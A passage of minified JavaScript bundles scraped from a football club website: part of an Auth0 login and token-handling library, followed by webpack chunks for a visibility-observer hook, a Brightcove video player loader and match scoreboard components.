(!s.code_verifier || s.state && s.state !== i) throw new h("state_mismatch", "Invalid state"); const r = s.organizationId, c = s.nonce, d = s.redirect_uri; return await this._requestToken(Object.assign({audience: s.audience, scope: s.scope, code_verifier: s.code_verifier, grant_type: "authorization_code", code: o }, d ? {redirect_uri: d } : { }), {nonceIn: c, organizationId: r }), {appState: s.appState } } async checkSession(e) { if (!this.cookieStorage.get(this.isAuthenticatedCookieName)) { if (!this.cookieStorage.get(oe)) return; this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(oe) } try {await this.getTokenSilently(e)} catch (e) { } } async getTokenSilently(e = { }) { var t; const i = Object.assign(Object.assign({cacheMode: "on" }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (t = e.authorizationParams) || void 0 === t ? void 0 : t.scope) }) }), o = await ((e, t) => {let i = ee[t]; return i || (i = e().finally((() => {delete ee[t], i = null})), ee[t] = i), i })((() => this._getTokenSilently(i)), `${this.options.clientId}::${i.authorizationParams.audience}::${i.authorizationParams.scope}`); return e.detailedResponse ? o : null == o ? void 0 : o.access_token } async _getTokenSilently(e) { const {cacheMode: i } = e, o = t(e, ["cacheMode"]); if ("off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } if ("cache-only" !== i) { if (!await (async (e, t = 3) => { for (let i = 0; i < t; i++)if (await e()) return !0; return !1 })((() => re.acquireLock(ie, 5e3)), 10)) throw new m; try { if (window.addEventListener("pagehide", this._releaseLockOnPageHide), "off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } const e = this.options.useRefreshTokens ? await this._getTokenUsingRefreshToken(o) : await this._getTokenFromIFrame(o), {id_token: t, access_token: n, oauthTokenScope: a, expires_in: s } = e; return Object.assign(Object.assign({id_token: t, access_token: n }, a ? {scope: a } : null), {expires_in: s }) } finally {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)} } } async getTokenWithPopup(e = { }, t = { }) { var i; const o = Object.assign(Object.assign({ }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.scope) }) }); t = Object.assign(Object.assign({ }, c), t), await this.loginWithPopup(o, t); return (await this.cacheManager.get(new K({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }))).access_token } async isAuthenticated() { return !!await this.getUser() } _buildLogoutUrl(e) {null !== e.clientId ? e.clientId = e.clientId || this.options.clientId : delete e.clientId; const i = e.logoutParams || { }, {federated: o } = i, n = t(i, ["federated"]), a = o ? "&federated" : ""; return this._url(`/v2/logout?${I(Object.assign({ clientId: e.clientId }, n))}`) + a } async logout(e = { }) { const i = se(e), {openUrl: o } = i, n = t(i, ["openUrl"]); null === e.clientId ? await this.cacheManager.clear() : await this.cacheManager.clear(e.clientId || this.options.clientId), this.cookieStorage.remove(this.orgHintCookieName, {cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(this.isAuthenticatedCookieName, {cookieDomain: this.options.cookieDomain }), this.userCache.remove(Z); const a = this._buildLogoutUrl(n); o ? await o(a) : !1 !== o && window.location.assign(a) } async _getTokenFromIFrame(e) { const t = Object.assign(Object.assign({ }, e.authorizationParams), {prompt: "none" }), i = this.cookieStorage.get(this.orgHintCookieName); i && !t.organization && (t.organization = i); const {url: o, state: n, nonce: a, code_verifier: s, redirect_uri: r, scope: c, audience: d } = await this._prepareAuthorizeUrl(t, {response_mode: "web_message" }, window.location.origin); try { if (window.crossOriginIsolated) throw new h("login_required", "The application is running in a Cross-Origin Isolated context, silently retrieving a token without refresh token is not possible."); const t = e.timeoutInSeconds || this.options.authorizeTimeoutInSeconds, i = await ((e, t, i = 60) => new Promise(((o, n) => { const a = window.document.createElement("iframe"); a.setAttribute("width", "0"), a.setAttribute("height", "0"), a.style.display = "none"; const s = () => {window.document.body.contains(a) && (window.document.body.removeChild(a), window.removeEventListener("message", r, !1))}; let r; const c = setTimeout((() => {n(new m), s()}), 1e3 * i); r = function (e) { if (e.origin != t) return; if (!e.data || "authorization_response" !== e.data.type) return; const i = e.source; i && i.close(), e.data.response.error ? n(h.fromPayload(e.data.response)) : o(e.data.response), clearTimeout(c), window.removeEventListener("message", r, !1), setTimeout(s, 2e3) }, window.addEventListener("message", r, !1), window.document.body.appendChild(a), a.setAttribute("src", e) })))(o, this.domainUrl, t); if (n !== i.state) throw new h("state_mismatch", "Invalid state"); const u = await this._requestToken(Object.assign(Object.assign({ }, e.authorizationParams), {code_verifier: s, code: i.code, grant_type: "authorization_code", redirect_uri: r, timeout: e.authorizationParams.timeout || this.httpTimeoutMs }), {nonceIn: a }); return Object.assign(Object.assign({ }, u), {scope: c, oauthTokenScope: u.scope, audience: d }) } catch (e) { throw "login_required" === e.error && this.logout({openUrl: !1 }), e } } async _getTokenUsingRefreshToken(e) { const t = await this.cacheManager.get(new K({scope: e.authorizationParams.scope, audience: e.authorizationParams.audience || "default", clientId: this.options.clientId })); if (!(t && t.refresh_token || this.worker)) { if (this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw new y(e.authorizationParams.audience || "default", e.authorizationParams.scope) } const i = e.authorizationParams.redirect_uri || this.options.authorizationParams.redirect_uri || window.location.origin, o = "number" == typeof e.timeoutInSeconds ? 1e3 * e.timeoutInSeconds : null; try { const n = await this._requestToken(Object.assign(Object.assign(Object.assign({ }, e.authorizationParams), {grant_type: "refresh_token", refresh_token: t && t.refresh_token, redirect_uri: i }), o && {timeout: o })); return Object.assign(Object.assign({ }, n), {scope: e.authorizationParams.scope, oauthTokenScope: n.scope, audience: e.authorizationParams.audience || "default" }) } catch (t) { if ((t.message.indexOf("Missing Refresh Token") > -1 || t.message && t.message.indexOf("invalid refresh token") > -1) && this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw t } } async _saveEntryInCache(e) { const {id_token: i, decodedToken: o } = e, n = t(e, ["id_token", "decodedToken"]); this.userCache.set(Z, {id_token: i, decodedToken: o }), await this.cacheManager.setIdToken(this.options.clientId, e.id_token, e.decodedToken), await this.cacheManager.set(n) } async _getIdTokenFromCache() { const e = this.options.authorizationParams.audience || "default", t = await this.cacheManager.getIdToken(new K({clientId: this.options.clientId, audience: e, scope: this.scope })), i = this.userCache.get(Z); return t && t.id_token === (null == i ? void 0 : i.id_token) ? i : (this.userCache.set(Z, t), t) } async _getEntryFromCache({scope: e, audience: t, clientId: i }) { const o = await this.cacheManager.get(new K({scope: e, audience: t, clientId: i }), 60); if (o && o.access_token) { const {access_token: e, oauthTokenScope: t, expires_in: i } = o, n = await this._getIdTokenFromCache(); return n && Object.assign(Object.assign({id_token: n.id_token, access_token: e }, t ? {scope: t } : null), {expires_in: i }) } } async _requestToken(e, t) { const {nonceIn: i, organizationId: o } = t || { }, n = await x(Object.assign({baseUrl: this.domainUrl, client_id: this.options.clientId, auth0Client: this.options.auth0Client, useFormData: this.options.useFormData, timeout: this.httpTimeoutMs }, e), this.worker), a = await this._verifyIdToken(n.id_token, i, o); return await this._saveEntryInCache(Object.assign(Object.assign(Object.assign(Object.assign({ }, n), {decodedToken: a, scope: e.scope, audience: e.audience || "default" }), n.scope ? {oauthTokenScope: n.scope } : null), {client_id: this.options.clientId })), this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this._processOrgIdHint(a.claims.org_id), Object.assign(Object.assign({ }, n), {decodedToken: a }) } } e.Auth0Client = ce, e.AuthenticationError = p, e.CacheKey = K, e.GenericError = h, e.InMemoryCache = L, e.LocalStorageCache = E, e.MfaRequiredError = w, e.MissingRefreshTokenError = y, e.PopupCancelledError = g, e.PopupTimeoutError = f, e.TimeoutError = m, e.User = class { }, e.createAuth0Client = async function (e) { const t = new ce(e); return await t.checkSession(), t }, Object.defineProperty(e, "__esModule", {value: !0 }) }));


--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8192.js?_t=3a5166dba5a94a637924
body_size: 5425
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8192],{8399:function(T,C,I){"use strict";I.d(C,{YD:function(){return K}});var b=I(25365);function _(){return _=Object.assign||function(i){for(var a=1;a<arguments.length;a++){var s=arguments[a];for(var u in s)Object.prototype.hasOwnProperty.call(s,u)&&(i[u]=s[u])}return i},_.apply(this,arguments)}function w(i,a){i.prototype=Object.create(a.prototype),i.prototype.constructor=i,m(i,a)}function m(i,a){return m=Object.setPrototypeOf||function(u,n){return u.__proto__=n,u},m(i,a)}function A(i,a){if(i==null)return{};var s={},u=Object.keys(i),n,c;for(c=0;c<u.length;c++)n=u[c],!(a.indexOf(n)>=0)&&(s[n]=i[n]);return s}var V=new Map,S=new WeakMap,F=0,k=void 0;function ie(i){k=i}function X(i){return i?(S.has(i)||(F+=1,S.set(i,F.toString())),S.get(i)):"0"}function ee(i){return Object.keys(i).sort().filter(function(a){return i[a]!==void 0}).map(function(a){return a+"_"+(a==="root"?X(i.root):i[a])}).toString()}function j(i){var a=ee(i),s=V.get(a);if(!s){var u=new Map,n,c=new IntersectionObserver(function(g){g.forEach(function(p){var y,h=p.isIntersecting&&n.some(function(O){return p.intersectionRatio>=O});i.trackVisibility&&typeof p.isVisible>"u"&&(p.isVisible=h),(y=u.get(p.target))==null||y.forEach(function(O){O(h,p)})})},i);n=c.thresholds||(Array.isArray(i.threshold)?i.threshold:[i.threshold||0]),s={id:a,observer:c,elements:u},V.set(a,s)}return s}function W(i,a,s,u){if(s===void 0&&(s={}),u===void 0&&(u=k),typeof window.IntersectionObserver>"u"&&u!==void 0){var n=i.getBoundingClientRect();return a(u,{isIntersecting:u,target:i,intersectionRatio:typeof s.threshold=="number"?s.threshold:0,time:0,boundingClientRect:n,intersectionRect:n,rootBounds:n}),function(){}}var c=j(s),g=c.id,p=c.observer,y=c.elements,h=y.get(i)||[];return y.has(i)||y.set(i,h),h.push(a),p.observe(i),function(){h.splice(h.indexOf(a),1),h.length===0&&(y.delete(i),p.unobserve(i)),y.size===0&&(p.disconnect(),V.delete(g))}}var te=["children","as","triggerOnce","threshold","root","rootMargin","onChange","skip","trackVisibility","delay","initialInView","fallbackInView"];function G(i){return typeof i.children!="function"}var $=function(i){w(a,i);function a(u){var n;return n=i.call(this,u)||this,n.node=null,n._unobserveCb=null,n.handleNode=function(c){n.node&&(n.unobserve(),!c&&!n.props.triggerOnce&&!n.props.skip&&n.setState({inView:!!n.props.initialInView,entry:void 0})),n.node=c||null,n.observeNode()},n.handleChange=function(c,g){c&&n.props.triggerOnce&&n.unobserve(),G(n.props)||n.setState({inView:c,entry:g}),n.props.onChange&&n.props.onChange(c,g)},n.state={inView:!!u.initialInView,entry:void 0},n}var s=a.prototype;return s.componentDidUpdate=function(n){(n.rootMargin!==this.props.rootMargin||n.root!==this.props.root||n.threshold!==this.props.threshold||n.skip!==this.props.skip||n.trackVisibility!==this.props.trackVisibility||n.delay!==this.props.delay)&&(this.unobserve(),this.observeNode())},s.componentWillUnmount=function(){this.unobserve(),this.node=null},s.observeNode=function(){if(!(!this.node||this.props.skip)){var n=this.props,c=n.threshold,g=n.root,p=n.rootMargin,y=n.trackVisibility,h=n.delay,O=n.fallbackInView;this._unobserveCb=W(this.node,this.handleChange,{threshold:c,root:g,rootMargin:p,trackVisibility:y,delay:h},O)}},s.unobserve=function(){this._unobserveCb&&(this._unobserveCb(),this._unobserveCb=null)},s.render=function(){if(!G(this.props)){var n=this.state,c=n.inView,g=n.entry;return this.props.children({inView:c,entry:g,ref:this.handleNode})}var p=this.props,y=p.children,h=p.as,O=A(p,te);return b.createElement(h||"div",_({ref:this.handleNode},O),y)},a}(b.Component);$.displayName="InView",$.defaultProps={threshold:0,triggerOnce:!1,initialInView:!1};function K(i){var a=i===void 0?{}:i,s=a.threshold,u=a.delay,n=a.trackVisibility,c=a.rootMargin,g=a.root,p=a.triggerOnce,y=a.skip,h=a.initialInView,O=a.fallbackInView,R=b.useRef(),Y=b.useState({inView:!!h}),N=Y[0],M=Y[1],z=b.useCallback(function(H){R.current!==void 0&&(R.current(),R.current=void 0),!y&&H&&(R.current=W(H,function(re,J){M({inView:re,entry:J}),J.isIntersecting&&p&&R.current&&(R.current(),R.current=void 0)},{root:g,rootMargin:c,threshold:s,trackVisibility:n,delay:u},O))},[Array.isArray(s)?s.toString():s,g,c,p,y,n,O,u]);(0,b.useEffect)(function(){!R.current&&N.entry&&!p&&!y&&M({inView:!!h})});var P=[z,N.inView,N.entry];return P.ref=P[0],P.inView=P[1],P.entry=P[2],P}},64575:function(T,C,I){"use strict";var b=I(91709),_=I.n(b),w=I(1667),m=I.n(w);/*! @name @brightcove/player-loader @version 1.8.0 @license Apache-2.0 */function A(){return A=Object.assign||function(o){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(o[r]=t[r])}return o},A.apply(this,arguments)}var V="1.8.0";/*! @name @brightcove/player-url @version 1.2.0 @license Apache-2.0 */var S="1.2.0",F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(o){return typeof o}:function(o){return o&&typeof Symbol=="function"&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},k=["catalogSearch","catalogSequence"],ie=["adConfigId","applicationId","catalogSearch","catalogSequence","playlistId","playlistVideoId","videoId"],X=function(e,t){if(!(!e||e[t]===void 0)){if(typeof e[t]!="string"&&k.indexOf(t)!==-1)try{return encodeURIComponent(JSON.stringify(e[t]))}catch{return}return encodeURIComponent(String(e[t]).trim())||void 0}},ee=function(e){return Object.keys(e).filter(function(t){return ie.indexOf(t)!==-1}).reduce(function(t,r){var d=X(e,r);return d!==void 0&&(t+=t?"&":"?",t+=encodeURIComponent(r)+"="+d),t},"")},j=function(e){var t=e.accountId,r=e.base,d=r===void 0?"https://players.brightcove.net":r,f=e.playerId,l=f===void 0?"default":f,E=e.embedId,v=E===void 0?"default":E,x=e.iframe,ne=x===void 0?!1:x,fe=e.minified,Ce=fe===void 0?!0:fe,ve=e.queryParams,Z=ve===void 0?null:ve,q="";ne?q+="html":(Ce&&(q+="min."),q+="js"),d.charAt(d.length-1)==="/"&&(d=d.substring(0,d.length-1));var pe="";return ne&&Z&&(typeof Z>"u"?"undefined":F(Z))==="object"&&(pe=ee(Z)),t=encodeURIComponent(t),l=encodeURIComponent(l),v=encodeURIComponent(v),d+"/"+t+"/"+l+"_"+v+"/index."+q+pe};j.VERSION=S;var W={embedId:"default",embedType:"in-page",playerId:"default",Promise:m().Promise,refNodeInsert:"append"},te="16:9",G=!1,$="100%",K="video",i="video-js",a="in-page",s="iframe",u="append",n="prepend",c="before",g="after",p="replace",y=["catalogSearch","catalogSequence"],h="https://players.brightcove.net/",O=function(e){if(e.playerUrl)return e.playerUrl;var t=e.accountId,r=e.playerId,d=e.embedId,f=e.embedOptions,l=e.embedType===s;return j({accountId:t,playerId:r,embedId:d,iframe:l,base:h,minified:f?!f.unminified:!0,queryParams:e})},R=function(){return h},Y=function(e){h=e},N={getUrl:O,getBaseUrl:R,setBaseUrl:Y},M=function(e){return!!(e&&e.nodeType===1)},z=function(e){return!!(M(e)&&e.parentNode)},P=function(e){var t=_().createElement("iframe");return t.setAttribute("allow","autoplay;encrypted-media;fullscreen"),t.setAttribute("allowfullscreen","allowfullscreen"),t.src=N.getUrl(e),t},H=function(e){var t=e.embedOptions,r={adConfigId:"data-ad-config-id",applicationId:"data-application-id",catalogSearch:"data-catalog-search",catalogSequence:"data-catalog-sequence",deliveryConfigId:"data-delivery-config-id",playlistId:"data-playlist-id",playlistVideoId:"data-playlist-video-id",poster:"poster",videoId:"data-video-id"},d=t&&t.tagName||i,f=_().createElement(d);return Object.keys(r).filter(function(l){return e[l]}).forEach(function(l){var E;if(typeof e[l]!="string"&&y.indexOf(l)!==-1)try{E=JSON.stringify(e[l])}catch{return}else E=String(e[l]).trim();f.setAttribute(r[l],E)}),f.setAttribute("controls","controls"),f.classList.add("video-js"),f},re=function(e,t,r){if(!t.responsive)return r;r.style.position="absolute",r.style.top="0px",r.style.right="0px",r.style.bottom="0px",r.style.left="0px",r.style.width="100%",r.style.height="100%";var d=A({aspectRatio:te,iframeHorizontalPlaylist:G,maxWidth:$},t.responsive),f=d.aspectRatio.split(":").map(Number),l=_().createElement("div"),E=f[1]/f[0]*100;e===s&&d.iframeHorizontalPlaylist&&(E*=1.25),l.style.paddingTop=E+"%",l.appendChild(r);var v=_().createElement("div");return v.style.position="relative",v.style.display="block",v.style.maxWidth=d.maxWidth,v.appendChild(l),v},J=function(e,t){if(!e.pip)return t;var r=_().createElement("div");return r.classList.add("vjs-pip-container"),r.appendChild(t),r},Ee=function(e,t,r){return t?J(t,re(e,t,r)):r},he=function(e,t){var r=e.refNode,d=e.refNodeInsert,f=r.parentNode,l=Ee(e.embedType,e.embedOptions,t);if(d===c?f.insertBefore(l,r):d===g?f.insertBefore(l,r.nextElementSibling||null):d===p?f.replaceChild(l,r):d===n?r.insertBefore(l,r.firstChild||null):r.appendChild(l),e.embedOptions&&e.embedOptions.playlist){var E=e.embedOptions.playlist.legacy?"ul":"div",v=_().createElement(E);v.classList.add("vjs-playlist"),t.parentNode.insertBefore(v,t.nextElementSibling||null)}return e.refNode=null,t},ye=function(e,t){if(typeof e.onEmbedCreated!="function")return t;var r=e.onEmbedCreated(t);return M(r)?r:t},be=function(e){var t=e.embedType===s?P(e):H(e);return he(e,ye(e,t))},U=new(m()).Map,Q=function(e){var t=e.accountId,r=e.playerId,d=e.embedId;return(t||"*")+"_"+r+"_"+d},ge=function(e){U.set(Q(e),e.accountId?N.getUrl(e):"")},_e=function(e){return U.has(Q(e))},Ie=function(e){return U.get(Q(e))},me=function(){U.clear()},Oe=function(e){U.forEach(e)},D={clear:me,forEach:Oe,get:Ie,has:_e,key:Q,store:ge},oe=/^([A-Za-z0-9]+)_([A-Za-z0-9]+)$/,ae=function(){return m().bc?Object.keys(m().bc).filter(function(e){return oe.test(e)}):[]},Re=function(){return Object.keys(m()).filter(function(e){return/^videojs/i.test(e)||/^(bc)$/.test(e)})},se=function(e){e&&Object.keys(e.players).forEach(function(t){var r=e.players[t];r&&r.dispose()})},Ne=function(){D.forEach(function(e,t){e&&Array.prototype.slice.call(_().querySelectorAll('script[src="'+e+'"]')).forEach(function(r){return r.parentNode.removeChild(r)})}),D.clear(),se(m().videojs),ae().forEach(function(e){return se(m().bc[e].videojs)}),Re().forEach(function(e){delete m()[e]})},we=function(){ae().forEach(function(e){var t=e.match(oe),r={playerId:t[1],embedId:t[2]};D.has(r)||D.store(r)})},de={detectPlayers:we,reset:Ne};de.detectPlayers();var B=function(e){return typeof e=="function"},Pe=function(e){return e===a||e===s},Ae=function(e){return e===i||e===K},Se=function(e){return e===u||e===n||e===c||e===g||e===p},De=function(e){var t=e.accountId,r=e.embedOptions,d=e.embedType,f=e.options,l=e.refNode,E=e.refNodeInsert;if(t)if(z(l))if(Pe(d)){if(d===s&&f)throw new Error("cannot use options with an iframe embed");if(r&&r.tagName!==void 0&&!Ae(r.tagName))throw new Error('embedOptions.tagName is invalid (value: "'+r.tagName+'")');if(r&&r.responsive&&r.responsive.aspectRatio&&!/^\d+\:\d+$/.test(r.responsive.aspectRatio))throw new Error('embedOptions.responsive.aspectRatio must be in the "n:n" format (value: "'+r.responsive.aspectRatio+'")');if(!Se(E))throw new Error("refNodeInsert is missing or invalid")}else throw new Error("embedType is missing or invalid");else throw new Error("refNode must resolve to a node attached to the DOM");else throw new Error("accountId is required")},Te=function(e){return z(e)?e:typeof e=="string"?_().querySelector(e):null},le=function(e,t,r,d){var f=e.embedId,l=e.playerId,E=m().bc[l+"_"+f]||m().bc;if(!E)return d(new Error("missing bc function for "+l));D.store(e);var v;try{v=E(t,e.options),v.bcinfo&&(v.bcinfo.PLAYER_LOADER=!0)}catch{var x="Could not initialize the Brightcove Player.";return e.embedOptions.tagName===i&&(x+=' You are attempting to embed using a "video-js" element. Please ensure that your Player is v6.11.0 or newer in order to support this embed type. Alternatively, pass `"video"` for `embedOptions.tagName`.'),d(new Error(x))}r({type:a,ref:v})},ue=function(e,t,r){e.refNode=Te(e.refNode),De(e);var d=e.refNode,f=e.refNodeInsert,l=d.parentNode,E=be(e);if(e.embedType===s){t({type:s,ref:E});return}if(D.has(e))return le(e,E,t,r);var v=_().createElement("script");v.onload=function(){return le(e,E,t,r)},v.onerror=function(){r(new Error("player script could not be downloaded"))},v.async=!0,v.charset="utf-8",v.src=N.getUrl(e),f===p?l.appendChild(v):d.appendChild(v)},ce=function(e){var t=A({},W,e),r=t.Promise,d=t.onSuccess,f=t.onFailure;return!B(r)||B(d)||B(f)?ue(t,B(d)?d:function(){},B(f)?f:function(l){throw l}):new r(function(l,E){return ue(t,l,E)})},L=function(e,t){Object.defineProperty(ce,e,{configurable:!1,enumerable:!0,value:t,writable:!1})};L("getBaseUrl",function(){return N.getBaseUrl()}),L("setBaseUrl",function(o){N.setBaseUrl(o)}),L("getUrl",function(o){return N.getUrl(o)}),L("reset",function(){return de.reset()}),[["EMBED_TAG_NAME_VIDEO",K],["EMBED_TAG_NAME_VIDEOJS",i],["EMBED_TYPE_IN_PAGE",a],["EMBED_TYPE_IFRAME",s],["REF_NODE_INSERT_APPEND",u],["REF_NODE_INSERT_PREPEND",n],["REF_NODE_INSERT_BEFORE",c],["REF_NODE_INSERT_AFTER",g],["REF_NODE_INSERT_REPLACE",p],["VERSION",V]].forEach(function(o){L(o[0],o[1])}),C.Z=ce},91709:function(T,C,I){var b=typeof I.g<"u"?I.g:typeof window<"u"?window:{},_=I(74760),w;typeof document<"u"?w=document:(w=b["__GLOBAL_DOCUMENT_CACHE@4"],w||(w=b["__GLOBAL_DOCUMENT_CACHE@4"]=_)),T.exports=w},1667:function(T,C,I){var b;typeof window<"u"?b=window:typeof I.g<"u"?b=I.g:typeof self<"u"?b=self:b={},T.exports=b}}]);

//# sourceMappingURL=8192.js.map?_t=3a5166dba5a94a637924

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8844.js?_t=f9367c8fb77dc774fdd5
body_size: 6982
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8844,6209,4032],{78057:function(O,_,e){e.d(_,{L:function(){return P},d:function(){return m}});var o=e(25365),c=e(76209),L=e(74032),l=e(40307),w=e(99736);const A=l.ZP.div`
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.16);
  background: ${h=>h.theme.type==w.rO.light?h.theme.rgba.white_100:h.theme.rgba.black_33};
  opacity: 0.9;
  cursor: pointer;
  visibility: hidden;

  &.--show {
    visibility: visible;
  }
`,m={left:"left",right:"right"},P=({innerRef:h,position:y="",onClick:b=()=>null})=>y!==m.left&&y!==m.right?null:o.createElement(A,{ref:h,onClick:b,className:`mls-c-horizontal-scoreboard__navigator--${y}`},y==m.right?o.createElement(L.RightArrowIcon,{width:5,height:10,maskId:"horizontal-scoreboard__navigator"}):o.createElement(c.LeftArrowIcon,{width:5,height:10}))},94371:function(O,_,e){e.d(_,{$e:function(){return N},Qn:function(){return h},o$:function(){return Z},vz:function(){return B},xN:function(){return $}});var o=e(78057),c=e(29147),L=e(3903),l=e(42168),w=e(38255),A=e(63470);const m={from:"from",to:"to"},P=176,h=300,y=16,b=(t,a=null)=>{if(!t){const s=Date.now(),n=(0,c.Z)(s,10),f=(0,L.Z)(s,10);return a===m.from?{date:n,dateString:(0,l.Z)(n,"yyyy-MM-dd")}:{date:f,dateString:(0,l.Z)(f,"yyyy-MM-dd")}}return{date:(0,w.Z)(t,"yyyy-MM-dd",new Date),dateString:t}},Z=(t,a)=>{const s=b(t,m.from),n=b(a,m.to),f=s.dateString===n.dateString?(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()}):`${(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()})} - ${(0,l.Z)(n.date,"PPPP",{locale:(0,A.sF)()})}`;return{from:s.dateString,to:n.dateString,formattedDateString:f}},D=({scoreboardRef:t})=>{const a=t?.current;a&&(a.scroll({left:1920}),a.scrollLeft=1920)},B=({navigatorLeftRef:t,navigatorRightRef:a,scoreboardRef:s})=>{if(!s?.current)return;const n=s?.current,f=I(n),r=n.scrollLeft,d=n.scrollWidth,u=n.offsetWidth,M=r<f,p=r+y>=d-u,i=t?.current,v=a?.current;M?i.classList.remove("--show"):i.classList.add("--show"),p?v.classList.remove("--show"):v.classList.add("--show")},N=({e:t,position:a,scoreboardRef:s,navigatorLeftRef:n,navigatorRightRef:f})=>{t.preventDefault();const r=s?.current,d=n?.current,u=f?.current;if(r?.scrollLeft>=0&&d.classList.add("--show"),a!==o.d.left&&a!==o.d.right||!r)return null;d&&u&&(d.style.pointerEvents="none",u.style.pointerEvents="none");const M=r?.offsetWidth,p=a===o.d.left?r.scrollLeft-M:r.scrollLeft+M,i=k({currentRef:r,position:a,nextLeft:p});if(i){const v=I(r),E=i>v+y?i:0;r.scroll({left:E,behavior:"smooth"})}d&&u&&(d.style.pointerEvents="auto",u.style.pointerEvents="auto")};function I(t){const a=t.querySelectorAll(".mls-c-horizontal-scoreboard__full-schedule");return(Array.isArray(a)?a[0]:null)?.offsetWidth||P}function k({currentRef:t,position:a,nextLeft:s}){const n=t.querySelectorAll(".mls-c-horizontal-match");let f=null;for(let r=0;r<n.length;r++){const d=n[r];if((a===o.d.left?d.offsetLeft:d.offsetLeft+d.offsetWidth)>s){f=d.offsetLeft;break}}return f}const F=(t,a)=>{if(!t||!a)return null;const s=new Date(t);if(isValid(s)){const n=format(s,"cccc",{locale:getCultureLocalizer()})?.toLowerCase(),f=format(s,"d"),r=format(s,"MMMM",{locale:getCultureLocalizer()})?.toLowerCase();if(getCultureLocalizer()!==enUS)return`${a(n)} ${f} ${a(r)}`;if(getCultureLocalizer()==enUS)return`${a(n)} ${a(r)} ${f}`}else return t};function $(t){return t?.map(a=>({...a,match_information:{...a,kickoff_time:a?.planned_kickoff_time,competition:U(a)},home:x({match:a,role:"home"}),away:x({match:a,role:"away"}),environment:{country:a?.stadium_country,stadium_id:a?.stadium_id,stadium_name:a?.stadium_name,stadium_address:a?.stadium_address,city:a?.stadium_city}}))}function x({match:t,role:a}){const s=a==="home";return{team_id:s?t?.home_team_id:t?.away_team_id,team_name:s?t?.home_team_name:t?.away_team_name,role:a,team_three_letter_code:s?t?.home_team_three_letter_code:t?.away_team_three_letter_code,team_short_name:s?t?.home_team_short_name:t?.away_team_short_name,player_shirt_main_color:s?t?.home_team_shirt_main_color:t?.away_team_shirt_main_color,player_shirt_secondary_color:s?t?.home_team_shirt_secondary_color:t?.away_team_shirt_secondary_color,player_shirt_number_color:s?t?.home_team_shirt_number_color:t?.away_team_shirt_number_color,player_shirt_type:s?t?.home_team_shirt_type:t?.away_team_shirt_type,initial_line_up:s?t?.home_team_initial_line_up:t?.away_team_initial_line_up,latest_line_up:s?t?.home_team_latest_line_up:t?.away_team_latest_line_up}}function U(t){return{competition_id:t?.competition_id,competition_name:t?.competition_name,competition_type:t?.competition_type}}},14770:function(O,_,e){e.d(_,{Z:function(){return m}});var o=e(25365),c=e(84457);function L({src:P,title:h,extraClasses:y,...b}){const{src:Z,error:D}=(0,c.useImage)({srcList:P}),B=b.hasOwnProperty("role")&&b.role==="presentation";if(D)throw new Error(`image error: ${D}`);return o.createElement("img",{className:`img-responsive ${y||""}`,alt:B?"":h||"image unavailable",...b,src:Z})}var l=L,w=e(99815),m=({src:P,title:h,extraClasses:y,fallbackSrc:b="/assets/images/Fallbacklogo-grey.png",loadingSrc:Z="/assets/images/Fallbacklogo-grey.png",...D})=>o.createElement("picture",null,o.createElement(o.Suspense,{fallback:o.createElement("img",{src:Z,className:`${D.className} img-responsive mls-o-loading mls-o-loading--glow`,alt:`${h}-loading`})},o.createElement(w.ErrorBoundary,{fallback:o.createElement("img",{src:b,className:`${D.className} img-responsive`,alt:`${h||"fallback"}`})},P?o.createElement(l,{src:P,title:h,extraClasses:y,...D}):null)))},15186:function(O,_,e){e.d(_,{eP:function(){return a},ZP:function(){return s},C0:function(){return t}});var o=e(25365),c=e(15351),L=e(16055),l=e(38255),w=e(29147),A=e(3903),m=e(42168),P=e(99822),h=e(3769),y=e(76791),b=e(98181),Z=e(76736),B=({matchDate:n,minutesBefore:f=60,queryKey:r,queryClient:d,enabled:u=!0,onSchedule:M,onRefetch:p})=>{const i=(0,o.useRef)(null),v=(0,o.useRef)(null);return!d&&u?(console.warn("useScheduledMatchRefetch: queryClient is required when enabled is true"),{scheduledTime:null}):((0,o.useEffect)(()=>{if(i.current&&(clearTimeout(i.current),i.current=null,v.current=null),!u||!n)return;let E;try{E=n instanceof Date?n:(0,L.Z)(n)}catch(z){console.error("Error parsing match date:",z);return}const W=new Date;if(!(0,P.Z)(E)){console.warn("Invalid match date provided to useScheduledMatchRefetch:",n);return}const S=(0,h.Z)(E,f);v.current=S;const g=(0,y.Z)(S,W),T=36e5;return g>0&&g<=T?(console.log(`Match time: ${(0,b.Z)(E)}`),console.log(`Scheduling refetch for: ${(0,b.Z)(S)}, in ${(0,Z.Z)(S,W)} minutes`),console.log(`Time until refetch: 